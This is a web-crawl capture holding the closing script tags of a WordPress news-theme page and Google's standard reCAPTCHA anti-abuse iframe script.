<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 12:28:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1KF2avu8Bj6PxmfAtAAydw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768373909940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>